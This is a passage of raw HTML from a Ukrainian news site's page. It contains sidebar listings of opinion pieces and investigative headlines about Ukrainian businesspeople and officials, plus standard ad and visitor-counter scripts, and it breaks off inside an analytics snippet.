	<div class="betteradscontainer betterads-clearfix sidebar-banner adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape adloc-show-phone betterads-align-center betterad-column-1"><div id="betterad-115442-899944489696d15107c3ac" class="betterad-container betterad-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="115442" data-type="code"><span id="betterad-115442-899944489696d15107c3ac-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('betterad-115442-899944489696d15107c3ac');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width < 768 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div><div id="text-20" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_text">			<div class="textwidget">
</div>
		</div><div id="bs-thumbnail-listing-1-3" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_bs-thumbnail-listing-1">      <div class=" bs-listing
			bs-listing-listing-thumbnail-1 bs-listing-single-tab">

    
    			<h3 class="section-heading main-term-9">

				
											<a href="https://oligarh.media/category/mneniya/" class="main-link">
							<span
								class="h-text main-term-9"> Мнения</span>
						</a>
					
				
			</h3>
				<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
	

    <article class="post-143500 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2025/12/08/viktor-nebozhenko-pyatyj-ugol-zelenskogo/" title="Виктор Небоженко: Пятый угол Зеленского"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2025/12/Zelenskiy-86x64.jpg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2025/12/08/viktor-nebozhenko-pyatyj-ugol-zelenskogo/" class="post-url post-title">
          Виктор Небоженко: Пятый угол Зеленского        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2025-12-08T11:59:03+02:00" title="Понедельник, 8 декабря, 2025, 11:59 дп">11:59&nbsp; 08 Дек. 2025</time></span>
        


  </div>
    </article>

  


    <article class="post-143040 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2024/03/08/viktor-nebozhenko-politizatsiya-armii/" title="Виктор Небоженко: Политизация армии"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2024/03/zal-86x64.jpg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2024/03/08/viktor-nebozhenko-politizatsiya-armii/" class="post-url post-title">
          Виктор Небоженко: Политизация армии        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2024-03-08T10:40:32+02:00" title="Пятница, 8 марта, 2024, 10:40 дп">10:40&nbsp; 08 Март 2024</time></span>
        


  </div>
    </article>

  
<div class="clearfix cfix-col-2"></div>

    <article class="post-142947 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2023/05/01/sergij-lyamets-peredchuttya-viboriv-velika-rich/" title="Сергій Лямец: Передчуття виборів &#8211; велика річ"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2023/05/343976209_151065464580870_3352388951774799602_n-86x64.jpg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2023/05/01/sergij-lyamets-peredchuttya-viboriv-velika-rich/" class="post-url post-title">
          Сергій Лямец: Передчуття виборів &#8211; велика річ        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2023-05-01T14:20:06+03:00" title="Понедельник, 1 мая, 2023, 2:20 пп">14:20&nbsp; 01 Май 2023</time></span>
        


  </div>
    </article>

  


    <article class="post-142871 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2023/02/01/vitalij-sich-mozhlivo-mi-mozhemo-zvilnyati-tsih-lyudej-bez-vizitiv-posadovtsiv-z-yes/" title="Віталій Сич: Можливо, ми можемо звільняти цих людей без візитів посадовців з ЄС?"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2023/02/6565-86x64.jpg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2023/02/01/vitalij-sich-mozhlivo-mi-mozhemo-zvilnyati-tsih-lyudej-bez-vizitiv-posadovtsiv-z-yes/" class="post-url post-title">
          Віталій Сич: Можливо, ми можемо звільняти цих людей без візитів посадовців з ЄС?        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2023-02-01T21:00:49+02:00" title="Среда, 1 февраля, 2023, 9:00 пп">21:00&nbsp; 01 Февр. 2023</time></span>
        


  </div>
    </article>

  
<div class="clearfix cfix-col-2"></div>

  	</div>
	
              <a class="view-all-button" href="https://oligarh.media/category/mneniya/">
          Все <span>Мнения</span>
        </a>

                  </div>
      </div><div class="betteradscontainer betterads-clearfix sidebar-banner adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape adloc-show-phone betterads-align-center betterad-column-1"><div id="betterad-13988-1292326247696d15107dc0a" class="betterad-container betterad-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="13988" data-type="code"><span id="betterad-13988-1292326247696d15107dc0a-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('betterad-13988-1292326247696d15107dc0a');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width < 768 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div><div id="text-12" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_text">			<div class="textwidget"></div>
		</div><div id="bs-modern-grid-listing-4-4" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_bs-modern-grid-listing-4">			<div class="pagination-animate  bs-listing
			bs-listing-modern-grid-listing-4 bs-listing-single-tab">
						<h3 class="section-heading main-term-42">

				
											<a href="https://oligarh.media/category/vybor-redaktsii/" class="main-link">
							<span
								class="h-text main-term-42"> Выбор редакции</span>
						</a>
					
				
			</h3>
			<div class="bs-slider-items-container" data-slider-animation-speed="750" data-slider-autoplay="1" data-slider-control-dots="off" data-slider-control-next-prev="style-1" data-autoplaySpeed="3000">		<div class="bs-pagination-wrapper main-term-42 slider bs-slider-first-item bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143503 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-10">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/12/09/shemi-zimina-vid-artemu-do-ukr-armo-teh-istoriya-10-milyardiv-shho-ne-dijshli-do-frontu/" title="Схеми Зіміна: від “Артему” до “Укр Армо Тех” — історія 10 мільярдів, що не дійшли до фронту"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/12/signal-2025-12-08-150142-368x445.jpeg')"></a>
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/12/09/shemi-zimina-vid-artemu-do-ukr-armo-teh-istoriya-10-milyardiv-shho-ne-dijshli-do-frontu/" class="post-url post-title">
						Схеми Зіміна: від “Артему” до “Укр Армо Тех” — історія 10 мільярдів, що не дійшли до фронту					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143494 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-10">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/12/01/[base64]/" title="Таємниця слідства: яке відношення до кримінальної історії конфлікту між Владою Молчановою та Юрієм Іванющенком за ринок «Столичний» міг мати колишній голова Нацполіції та нинішній голова МВС Ігор Клименко"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/12/01000000-0a00-0242-7b40-08dc8ef3e707_cx7_cy0_cw92_w1023_r1_s-368x445.jpg')"></a>
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/12/01/[base64]/" class="post-url post-title">
						Таємниця слідства: яке відношення до кримінальної історії конфлікту між Владою Молчановою та Юрієм Іванющенком за ринок «Столичний» міг мати колишній голова Нацполіції та нинішній голова МВС Ігор Клименко					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143486 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-137">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/11/27/pravila-vzhivannya-apostrofa-yak-zasnovnitsya-developera-stolitsa-group-vlada-molchanova-pridbala-mediaholding-yakij-ne-dopomig-yij-uniknuti-kriminalnih-problem/" title="Правила вживання «Апострофа»: як засновниця девелопера Stolitsa Group Влада Молчанова придбала медіахолдинг, який не допоміг їй уникнути кримінальних проблем"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/11/Vlada-368x445.jpg')"></a>
			<div class="term-badges floated"><span class="term-badge term-137"><a href="https://oligarh.media/category/stati/">Статьи</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/11/27/pravila-vzhivannya-apostrofa-yak-zasnovnitsya-developera-stolitsa-group-vlada-molchanova-pridbala-mediaholding-yakij-ne-dopomig-yij-uniknuti-kriminalnih-problem/" class="post-url post-title">
						Правила вживання «Апострофа»: як засновниця девелопера Stolitsa Group Влада Молчанова придбала медіахолдинг, який не допоміг їй уникнути кримінальних проблем					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143471 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-10">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/11/18/vidbilenij-chernyak-yak-pidozryuvanij-u-posobnitstvi-rosiyi-zasnovnik-global-spirits-zahopivsya-andriyem-yermakom-i-otrimav-kriminalnu-indulgentsiyu-vid-prokuraturi/" title="Відбілений Черняк: як підозрюваний у пособництві Росії засновник Global Spirits захопився Андрієм Єрмаком і отримав кримінальну «індульгенцію» від прокуратури"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/11/biznes_budushchego_2_evgeniy-368x445.jpg')"></a>
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/11/18/vidbilenij-chernyak-yak-pidozryuvanij-u-posobnitstvi-rosiyi-zasnovnik-global-spirits-zahopivsya-andriyem-yermakom-i-otrimav-kriminalnu-indulgentsiyu-vid-prokuraturi/" class="post-url post-title">
						Відбілений Черняк: як підозрюваний у пособництві Росії засновник Global Spirits захопився Андрієм Єрмаком і отримав кримінальну «індульгенцію» від прокуратури					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143455 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-10">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/11/10/vinnij-kipriot-yak-vlashtovana-tayemna-alkogolna-imperiya-imeni-pidsanktsijnogo-bijtsya-bataljonu-monako-vadima-yermolayeva/" title="Винний кіпріот: як влаштована таємна алкогольна імперія «імені» підсанкційного бійця батальйону «Монако» Вадима Єрмолаєва"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/11/5c77d163a119c.jpeg')"></a>
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/11/10/vinnij-kipriot-yak-vlashtovana-tayemna-alkogolna-imperiya-imeni-pidsanktsijnogo-bijtsya-bataljonu-monako-vadima-yermolayeva/" class="post-url post-title">
						Винний кіпріот: як влаштована таємна алкогольна імперія «імені» підсанкційного бійця батальйону «Монако» Вадима Єрмолаєва					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
		<div class="bs-slider-controls main-term-42"><div class="bs-control-nav  bs-control-nav-style-1"></div></div></div>			</div>
			</div><div id="text-18" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_text">			<div class="textwidget"><hr/>
<div class="betterad-container betterad-type-code" style="text-align:center">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Низ_366х600_2020 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:366px;height:600px"
     data-ad-client="ca-pub-2157695419828066"
     data-ad-slot="8670711561"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>

</div>
		</div>    </aside>
				</div><!-- .primary-sidebar-column -->
				
	</div><!-- .main-section -->
</div><!-- .container -->
</main><!-- main -->

</div><!-- .content-wrap -->
<div class="betteradscontainer betterads-clearfix adloc-before-footer adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape adloc-show-phone betterads-align-center betterad-column-1"><div id="betterad-2227-1098823304696d15107fd99" class="betterad-container betterad-type-code container" itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="2227" data-type="code"><span id="betterad-2227-1098823304696d15107fd99-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('betterad-2227-1098823304696d15107fd99');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width < 768 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div>    </div>
    <!-- .main-wrap -->
    <!-- .mask-wrap -->


    </div>
    <div class="overlay"></div>
    <footer id="site-footer" class="site-footer">
        <div class="footer-white-corner"></div>
        <!--<div class="footer-social-icons">
	<div class="content-wrap">
		<div class="container">
					</div>
	</div>
</div>-->
        <style>
            .copy-footer .row {
                margin: 0 !important;
            }
        </style>
        <div class="copy-footer">


            <div class="row darker">
                <div class="copy-1 col-lg-12 col-md-12 col-sm-12 col-xs-12">
                    <p style="text-align:center">
Авторские права на материалы сайта <a href="http://www.oligarh.media/">www.oligarh.media</a> принадлежат Информационному агентству "Олигарх Медиа" (свидетельство о государственной регистрации информационного агентства КВ 610-472ПР от 04.04.2018 г.) Любое использование авторских материалов сайта www.oligarh.media без письменного разрешения редакции запрещено. Фотографии, изображения принадлежат их правообладателям. Редакция может не разделять точку зрения авторов и не несет за их материалы ответственность. Оценочные суждения не подлежат опровержению и доказыванию их правдивости. За достоверность и содержание рекламы ответственность несет рекламодатель.</p>
                </div>
            </div>

            	<div class="row brighter">
		<div class="col-lg-12" style="padding:0;">
			<div id="menu-footer" class="menu footer-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
				<nav class="footer-menu-container">
					<ul id="footer-navigation" class="footer-menu menu clearfix">
						<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-106"><a href="https://oligarh.media/obratnaya-svyaz/">Контакты</a></li>
<li id="menu-item-13516" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-13516"><a href="https://oligarh.media/author/">Авторы</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-105"><a href="https://oligarh.media/pravovaya-informatsiya/">Правовая информация</a></li>
<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-104"><a href="https://oligarh.media/reklama/">Реклама</a></li>
					</ul>
				</nav>
			</div>
		</div>
	</div>

            <div class="row brighter">
                <div class="footer-widgets light-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-4">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Footer - Column 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
															</aside>
						</div>
						<div class="col-sm-4">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Footer - Column 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="better-social-counter-2" class=" widget-havent-icon widget-havent-title footer-widget footer-column-2 widget widget_better-social-counter">		<div
			class="better-studio-shortcode bsc-clearfix better-social-counter style-style-6  in-4-col ">
						<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href="https://www.facebook.com/oligarh.media" class="item-link" target="_blank"><i class="item-icon bsfi-facebook"></i><span class="item-count">0</span><span class="item-title">Likes</span></a></li><li class="social-item twitter"><a href="https://twitter.com/OligarhUA" class="item-link" target="_blank"><i class="item-icon bsfi-twitter"></i><span class="item-count">0</span><span class="item-title">Followers</span></a></li><li class="social-item vk"><a href="http://vk.com/applevk" class="item-link" target="_blank"><i class="item-icon bsfi-vk"></i><span class="item-count">0</span><span class="item-title">Members</span></a></li><li class="social-item youtube"><a href="#" class="item-link" target="_blank"><i class="item-icon bsfi-youtube"></i><span class="item-count">0</span><span class="item-title">Subscribers</span></a></li>			</ul>
		</div>
		</div><div id="text-11" class=" widget-havent-icon widget-havent-title footer-widget footer-column-2 widget widget_text">			<div class="textwidget"><!--bigmir)net TOP 100-->
<script type="text/javascript" language="javascript">
function BM_Draw(oBM_STAT){
document.write('<table cellpadding="0" cellspacing="0" border="0" style="display:inline;margin-right:4px;"><tr><td><div style="margin:0px;padding:0px;font-size:1px;width:88px;"><div style="background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_top.gif\') no-repeat bottom;">В </div><div style="font:10px Tahoma;background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_center.gif\');"><div style="text-align:center;"><a href="http://www.bigmir.net/" target="_blank" style="color:#0000ab;text-decoration:none;font:10px Tahoma;">bigmir<span style="color:#ff0000;">)</span>net</a></div><div style="margin-top:3px;padding: 0px 6px 0px 6px;color:#003596;"><div style="float:left;font:10px Tahoma;">'+oBM_STAT.hosts+'</div><div style="float:right;font:10px Tahoma;">'+oBM_STAT.hits+'</div></div><br clear="all"/></div><div style="background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_bottom.gif\') no-repeat top;">В </div></div></td></tr></table>');
}
</script>
<script type="text/javascript" language="javascript">
bmN=navigator,bmD=document,bmD.cookie='b=b',i=0,bs=[],bm={o:1,v:16949420,s:16949420,t:0,c:bmD.cookie?1:0,n:Math.round((Math.random()* 1000000)),w:0};
for(var f=self;f!=f.parent;f=f.parent)bm.w++;
try{if(bmN.plugins&&bmN.mimeTypes.length&&(x=bmN.plugins['Shockwave Flash']))bm.m=parseInt(x.description.replace(/([a-zA-Z]|\s)+/,''));
else for(var f=3;f<20;f++)if(eval('new ActiveXObject("ShockwaveFlash.ShockwaveFlash.'+f+'")'))bm.m=f}catch(e){;}
try{bm.y=bmN.javaEnabled()?1:0}catch(e){;}
try{bmS=screen;bm.v^=bm.d=bmS.colorDepth||bmS.pixelDepth;bm.v^=bm.r=bmS.width}catch(e){;}
r=bmD.referrer.replace(/^w+:\/\//,'');if(r&&r.split('/')[0]!=window.location.host){bm.f=escape(r).slice(0,400);bm.v^=r.length}
bm.v^=window.location.href.length;for(var x in bm) if(/^[ovstcnwmydrf]$/.test(x)) bs[i++]=x+bm[x];
bmD.write('<sc'+'ript type="text/javascript" language="javascript" src="//c.bigmir.net/?'+bs.join('&')+'"></sc'+'ript>');
</script>
<noscript>
<a href="http://www.bigmir.net/" target="_blank" rel="noopener noreferrer"><img src="//c.bigmir.net/?v16949420&s16949420&t2" width="88" height="31" alt="bigmir)net TOP 100" title="bigmir)net TOP 100" border="0" /></a>
</noscript>
<!--bigmir)net TOP 100-->

<!-- hit.ua invisible part -->
<a href='http://hit.ua/?x=89306' target='_blank' rel="noopener noreferrer">
  <script language="javascript" type="text/javascript"><!--
  Cd=document;Cr="&"+Math.random();Cp="&s=1";
  Cd.cookie="b=b";if(Cd.cookie)Cp+="&c=1";
  Cp+="&t="+(new Date()).getTimezoneOffset();
  if(self!=top)Cp+="&f=1";
  //--></script>
  <script language="javascript1.1" type="text/javascript"><!--
  if(navigator.javaEnabled())Cp+="&j=1";
  //--></script>
  <script language="javascript1.2" type="text/javascript"><!--
  if(typeof(screen)!='undefined')Cp+="&w="+screen.width+"&h="+
      screen.height+"&d="+(screen.colorDepth?screen.colorDepth:screen.pixelDepth);
  //--></script>
  <script language="javascript" type="text/javascript"><!--
  Cd.write("<sc"+"ript src='//c.hit.ua/hit?i=89306&g=0&x=3"+Cp+Cr+
      "&r="+escape(Cd.referrer)+"&u="+escape(window.location.href)+"'></sc"+"ript>");
  //--></script>
  <noscript>
    <img src='//c.hit.ua/hit?i=89306&amp;g=0&amp;x=2' border='0'/>
  </noscript></a>
<!-- / hit.ua invisible part -->

<!-- hit.ua visible part -->
<script language="javascript" type="text/javascript"><!--
if (typeof(hitua) == 'object')
    document.write("<table cellpadding='0' cellspacing='0' border='0' style='display: inline'><tr><td><div style='width: 86px; height: 29px; padding: 0px; margin: 0px;     margin-bottom: 17px;border: solid #eee 1px; background-color: #fff'><a href='http://hit.ua/?x=" + hitua.site_id + "' target='_blank' style='float: left; padding: 3px; font: bold 8px tahoma; text-decoration: none; color: #999' title='hit.ua - сервис интернет статистики'>HIT.UA</a><div style='padding:0 3px 1px 0; float: right; text-align: right; font: 7.1px tahoma; color: #999' title='hit.ua: сейчас на сайте, посетителей и просмотров за сегодня'>" + hitua.online_count + "<br>" + hitua.uid_count + "<br>" + hitua.hit_count + "</div></div></td></tr></table>");
//--></script>
<!-- / hit.ua visible part -->

</div>
		</div>							</aside>
						</div>
						<div class="col-sm-4">
							<aside id="sidebar-footer-3" class="sidebar" role="complementary" aria-label="Footer - Column 3 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
															</aside>
						</div>
									</div>
		</div>
	</div>
</div>
            </div>

            <div class="row darker">
                <div class="copy-2 col-lg-12 col-md-12 col-sm-12 col-xs-12" style="text-align: center;">
                    © 2016 - 2026 - ИА "Олигарх Медиа". Все права защищены.                </div>

            </div>
        </div>
    </footer><!-- .footer -->


        <span class="back-top"><i class="fa fa-arrow-up"></i></span>

<meta name="google-site-verification" content="dGCkHnTB0UUj2Qx8jsMFyMXGSCq3okACjEVgbVfcR9w" /><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
